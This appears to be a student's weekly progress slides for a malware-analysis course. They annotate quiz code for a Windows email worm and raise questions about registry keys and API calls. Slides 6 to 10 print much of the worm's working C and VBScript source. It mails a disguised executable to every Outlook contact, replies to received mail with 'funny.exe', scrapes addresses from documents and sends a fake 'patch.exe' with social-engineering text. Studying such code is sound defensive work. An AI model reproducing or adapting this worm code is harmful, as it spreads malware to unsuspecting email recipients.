Slide 1
1 Planed
Planed 1
Finish the analysis of the code in quiz1 and quiz2.
Finish the study of week06.
4

Slide 2
1 Results
Results 1
Still doing quiz2 and I will finish it Thursday.
Finsi the study of week06.
4

Slide 3
Quiz1
Next I will show you the malicious part I find in quiz1 code.
4

Slide 4

Quiz1
1
This part copies the malware to the file named “article.doc.exe”
Create a registry key, I think it is used for uninstalling the malware itself to avoid being detected.(Just guess)
4

Slide 5


Quiz1
2
The worm replicate itself.
I am confused about the code in the red circle
In registry ,each key has its own meaning?
4

Slide 6
Quiz1
vbsworm = fopen("wargames.vbs", "w");
fprintf(vbsworm, "On Error Resume Next\n");
fprintf(vbsworm, "msgbox %cScripting.FileSystemObject%c\n", 34, 34);//msgbox "Scripting.FileSystemObject"
fprintf(vbsworm, "Set sf=CreateObject(%cScripting.FileSystemObject%c)\n", 34, 34);//("Scripting.FileSystemObject")
fprintf(vbsworm, "Set sys=sf.GetSpecialFolder(1)\n");
fprintf(vbsworm, "Set OA=CreateObject(%cOutlook.Application%c)\n", 34, 34);//get the information stored in Outlook.exe
fprintf(vbsworm, "Set MA=OA.GetNameSpace(%cMAPI%c)\n", 34, 34);//get the mail in the Outlook.exe?
fprintf(vbsworm, "For Each C In MA.AddressLists\n");
fprintf(vbsworm, "If C.AddressEntries.Count <> 0 Then\n");
fprintf(vbsworm, "For D=1 To C.AddressEntries.Count\n");
fprintf(vbsworm, "Set AD=C.AddressEntries(D)\n");
fprintf(vbsworm, "Set EM=OA.CreateItem(0)\n");
fprintf(vbsworm, "EM.To=AD.Address\n");
fprintf(vbsworm, "EM.Subject=%cHi %c&AD.Name&%c read this.%c\n", 34, 34, 34, 34);
fprintf(vbsworm, "body=%cI found this on the web and it is important.%c\n", 34, 34);
fprintf(vbsworm, "body = body & VbCrLf & %cOpen the attached file and read.%c\n", 34, 34);
fprintf(vbsworm, "EM.Body=body\n");
fprintf(vbsworm, "EM.Attachments.Add(sys&%c\\article.doc.exe%c)\n", 34, 34);//the attachment of the mail is malcious!
fprintf(vbsworm, "EM.DeleteAfterSubmit=True\n");
fprintf(vbsworm, "If EM.To <> %c%c Then\n", 34, 34);
fprintf(vbsworm, "EM.Send\n");
fprintf(vbsworm, "End If\n");
fprintf(vbsworm, "Next\n");
fprintf(vbsworm, "End If\n");
fprintf(vbsworm, "Next\n");
fclose(vbsworm);
ShellExecute(NULL, "open", "wargames.vbs", NULL, NULL, SW_SHOWNORMAL);//execute the script.
4

Slide 7
Quiz1
if (mFindNext(session, 0, NULL, NULL, MAPI_LONG_MSGID, NULL, messId) == SUCCESS_SUCCESS) {
do {
if (mReadMail(session, NULL, messId, MAPI_ENVELOPE_ONLY | MAPI_PEEK, NULL, &mes) == SUCCESS_SUCCESS) {
strcpy(mname, mes->lpOriginator->lpszName);
strcpy(maddr, mes->lpOriginator->lpszAddress);
mes->ulReserved = 0;
mes->lpszSubject = "Re: Fw:";
mes->lpszNoteText = "I received your mail but I cannot reply immediatly.\n"
"I send you a nice program. Look at this.\n\n"
" See you soon.";
mes->lpszMessageType = NULL;
mes->lpszDateReceived = NULL;
mes->lpszConversationID = NULL;
mes->flFlags = MAPI_SENT;
mes->lpOriginator->ulReserved = 0;
mes->lpOriginator->ulRecipClass = MAPI_ORIG;
mes->lpOriginator->lpszName = mes->lpRecips->lpszName;
mes->lpOriginator->lpszAddress = mes->lpRecips->lpszAddress;
mes->nRecipCount = 1;
mes->lpRecips->ulReserved = 0;
mes->lpRecips->ulRecipClass = MAPI_TO;
mes->lpRecips->lpszName = mname;
mes->lpRecips->lpszAddress = maddr;
mes->nFileCount = 1;
mes->lpFiles = (MapiFileDesc*)malloc(sizeof(MapiFileDesc));
memset(mes->lpFiles, 0, sizeof(MapiFileDesc));
mes->lpFiles->ulReserved = 0;
mes->lpFiles->flFlags = NULL;
mes->lpFiles->nPosition = -1;
mes->lpFiles->lpszPathName = filename;//it send the malware to the recipient.
//but I wonder that it has sent a malware to the recipient by “wargames.vbs”, why need to send another mail to others.
mes->lpFiles->lpszFileName = "funny.exe";
mes->lpFiles->lpFileType = NULL;
mSendMail(session, NULL, mes, NULL, NULL);
}
} while (mFindNext(session, 0, NULL, messId, MAPI_LONG_MSGID, NULL, messId) == SUCCESS_SUCCESS);
4

Slide 8
Quiz1
void FindFile(char* folder, char* ext)
{
register bool abc = TRUE;
register HANDLE hFile;
char mail[128];
SetCurrentDirectory(folder);
hFile = FindFirstFile(ext, &ffile);
if (hFile != INVALID_HANDLE_VALUE) {
while (abc) {
SetFileAttributes(ffile.cFileName, FILE_ATTRIBUTE_ARCHIVE);
GetMail(ffile.cFileName, mail);//steal the information
if (strlen(mail) > 0) {
sendmail(mail);//send the information.
}
//it steals the content of the mail and sends it to attacker.
abc = FindNextFile(hFile, &ffile);
}
}
}
4

Slide 9
Quiz1
//有个问题，扫描的文件里面为什么会有邮件的相关信息？
//Function to find the address of the recipients that the victim has sent mails to.
void GetMail(char* namefile, char* mail)//get the information(address) of the recipients.
{
HANDLE hf, hf2;
char* mapped;
DWORD size, i, k;
BOOL test = FALSE, valid = FALSE;
mail[0] = 0;
hf = CreateFile(namefile, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, FILE_ATTRIBUTE_ARCHIVE, 0);
if (hf == INVALID_HANDLE_VALUE)
return;
size = GetFileSize(hf, NULL);
if (!size)
return;
if (size < 8)
return;
size -= 100;
hf2 = CreateFileMapping(hf, 0, PAGE_READONLY, 0, 0, 0);
if (!hf2) {
CloseHandle(hf);
return;
}
mapped = (char*)MapViewOfFile(hf2, FILE_MAP_READ, 0, 0, 0);
if (!mapped) {
CloseHandle(hf2);
CloseHandle(hf);
return;
}
i = 0;
while (i < size && !test) {
if (!strncmpi("mailto:", mapped + i, strlen("mailto:"))) {
test = TRUE;
i += strlen("mailto:");//find the mail header.
k = 0;
while (mapped[i] != 34 && mapped[i] != 39 && i < size && k < 127)
{
if (mapped[i] != ' ')
{
mail[k] = mapped[i];
k++;
if (mapped[i] == '@')
valid = TRUE;
}
i++;
}
mail[k] = 0;
}
else
i++;
}
if (!valid)
mail[0] = 0;
UnmapViewOfFile(mapped);
CloseHandle(hf2);
CloseHandle(hf);
return;
}
4

Slide 10
Quiz1
void sendmail(char* tos)
{
memset(&mess, 0, sizeof(MapiMessage));
memset(&from, 0, sizeof(MapiRecipDesc));
wsprintf(subj, "Mail to %s.", tos);
from.lpszName = NULL;
from.ulRecipClass = MAPI_ORIG;
mess.lpszSubject = subj;
mess.lpszNoteText = "I send you this patch.\n"
"It corrects a bug into Internet Explorer and Outlook.\n\n"
" Have a nice day. Best Regards.";
mess.lpRecips = (MapiRecipDesc*)malloc(sizeof(MapiRecipDesc));
if (!mess.lpRecips)
return;
memset(mess.lpRecips, 0, sizeof(MapiRecipDesc));
mess.lpRecips->lpszName = tos;
mess.lpRecips->lpszAddress = tos;
mess.lpRecips->ulRecipClass = MAPI_TO;
mess.nRecipCount = 1;
mess.lpFiles = (MapiFileDesc*)malloc(sizeof(MapiFileDesc));
if (!mess.lpFiles)
return;
memset(mess.lpFiles, 0, sizeof(MapiFileDesc));
//***********************************************************************************//
mess.lpFiles->lpszPathName = filename;
mess.lpFiles->lpszFileName = "patch.exe";//this attachment is a malware!
//***********************************************************************************//
mess.nFileCount = 1;
mess.lpOriginator = &from;
mSendMail(0, 0, &mess, 0, 0);
free(mess.lpRecips);
free(mess.lpFiles);
}
4

Slide 11
1 Challenges and Solutions
Challenges and solutions 1
Why need to open the registry or create a new key?
4

Slide 12

1 Challenges and Solutions
Challenges and solutions 1
I am confused about the way that the parameter passed to the function “LoadLibrary” and the function “InternetGetConnectedState”。
4

Slide 13


1 Challenges and Solutions
Challenges and solutions 1
The parameter “namefile” is a “*.htm” or “*.doc” file… . The function GetMail is to get the mail recipient address which is stored in the file named “namefile”, but why?
4

Slide 14

1 Challenges and Solutions
Challenges and solutions 1
The function is used to stop the process of the virus, It is a simple method.
But if we do not know the name of virus, or the program cannot terminate the process by the API TerminateProcess because of lower-authoriazation.
4

Slide 15
1 Plan
plan 1
Finish the study of week07
Finish the quiz2 and assignment4
4

